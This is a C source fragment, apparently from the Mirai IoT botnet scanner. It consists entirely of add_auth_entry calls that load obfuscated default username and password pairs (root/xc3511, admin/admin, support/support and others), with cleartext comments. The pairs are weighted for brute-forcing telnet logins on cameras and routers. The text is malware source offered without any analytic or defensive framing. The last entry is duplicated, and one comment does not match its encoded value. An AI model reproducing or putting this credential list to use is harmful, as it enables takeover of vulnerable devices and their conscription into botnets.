 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x13\x13\x13", 3); // root 1111
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x51\x4F\x41\x43\x46\x4F\x4B\x4C", 3); // admin smcadmin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x13\x13\x13\x13", 2); // admin 1111
add_auth_entry("\x50\x4D\x4D\x56", "\x14\x14\x14\x14\x14\x14", 2); // root 666666
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51\x55\x4D\x50\x46", 2); // root password
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16", 2); // root 1234
add_auth_entry("\x50\x4D\x4D\x56", "\x49\x4E\x54\x13\x10\x11", 1); // root klv123
add_auth_entry("\x63\x46\x4F\x4B\x4C\x4B\x51\x56\x50\x43\x56\x4D\x50", "\x4F\x47\x4B\x4C\x51\x4F", 1); // Administrator admin
add_auth_entry("\x51\x47\x50\x54\x4B\x41\x47", "\x51\x47\x50\x54\x4B\x41\x47", 1); // service service
add_auth_entry("\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", "\x51\x57\x52\x47\x50\x54\x4B\x51\x4D\x50", 1); // supervisor supervisor
add_auth_entry("\x45\x57\x47\x51\x56", "\x45\x57\x47\x51\x56", 1); // guest guest
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345
add_auth_entry("\x45\x57\x47\x51\x56", "\x13\x10\x11\x16\x17", 1); // guest 12345